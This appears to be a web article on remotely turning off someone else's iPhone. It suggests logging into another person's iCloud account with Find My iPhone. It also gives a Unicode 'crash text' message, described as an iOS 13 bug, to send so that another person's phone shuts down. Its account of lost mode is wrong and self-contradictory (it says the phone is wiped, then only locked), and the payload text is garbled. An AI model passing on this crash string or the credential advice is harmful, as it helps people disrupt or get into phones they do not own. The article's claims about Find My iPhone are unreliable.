 Looking to know how to turn off someone's iPhone remotely? This article can help you with that. 
See, on Apple iPhone, we have tough security measures in place. These ensure that no one can get into your phone and see your private data. That's why, the only option you have available when it comes to remotely turning off an iPhone is with the 'Find My iPhone' option.
We will see how you can turn off an iPhone remotely in detail below.
Turn Off iPhone with Find My iPhone Option
If you know the credentials of iCloud of the user that owns the smartphone, then you can turn it off remotely by putting the phone in lost mode.
When the phone is put to the lost mode, everything available on the iPhone is swiped off the memory i.e. deleted. However, this won't remotely turn off the iPhone completely. The person who has the iPhone will be able to see the message that you have put for them on the screen. 
Other things that Find My iPhone option will do:
Disable Apple Pay

Enable location temporarily so that you can see that

Custom message appears on the screen (you can change that message)

The iPhone will become mute. No sounds are played on receiving calls or messages

the iPhone is completely locked. No one without the passcode can see what is on the iPhone. 
How to Remotely Turn off the iPhone?
There is a text that you can send to an iPhone user to shut down their iPhone smartphone remotely. The text is:
effective. 

Power

لُلُصّبُلُلصّبُررً ॣ ॣh ॣ ॣ

冗
This is a bug in Apple iOS 13 and it can effectively shut down any iPhone device that has the iOS 13 installed on it.
If you want to shut down an iPhone with a Text message, then this method will work for you.
Other Methods to Turn Off Someone's iPhone Remotely
There are no other methods available to turn an iPhone off remotely. Apps installed on the iPhone can't turn it off as Apple doesn't allow any app to tinker with the system settings.
If your or someone's phone is stolen or lost, then the best option for you is to use the Find My iPhone option from iCloud.

If your Apple Watch is synced with the iPhone, then you can also use that to turn off (erase) the iPhone remotely.
Conclusion
There is no way to remotely shutdown an iPhone except with the Find My Phone option available on iCloud.
However, if your firmware is not up-to-date, then you can also use the shutdown message for remotely shutting down iPhone.